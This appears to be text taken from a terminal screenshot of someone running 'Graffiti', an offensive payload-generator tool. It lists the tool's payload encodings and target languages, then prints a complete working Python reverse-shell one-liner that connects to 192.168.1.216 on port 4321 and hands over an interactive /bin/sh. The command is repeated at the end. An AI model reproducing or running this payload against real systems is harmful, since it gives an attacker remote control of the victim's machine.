 Activities Terminal Sun Apr 26, 20:54 67%
nick@kubuntu: ~/Documents/Graffiti
File Edit View Search Terminal Help
nick@kubuntu:~/Documents/Graffiti$ python2 graffiti.py -Vc
CODEC: ACCEPTABLE:
aes256 python
atbash python
xor php,python
base64 powershell,php,python,perl,ruby,bash,batch
hex powershell,php,python,perl,ruby,bash,batch
raw powershell,php,python,perl,ruby,bash,batch
rot13 python,ruby,php
nick@kubuntu:~/Documents/Graffiti$ python2 graffiti.py -p /linux/python/socket_reverse.json -c raw -lH
192.168.1.216 -lP 4321
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
192.168.1.216",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess
.call(["/bin/sh","-i"]);'
nick@kubuntu:~/Documents/Graffiti$ python2 graffiti.py -p /linux/python/socket_reverse.json -c raw -lH
192.168.1.216 -lP 4321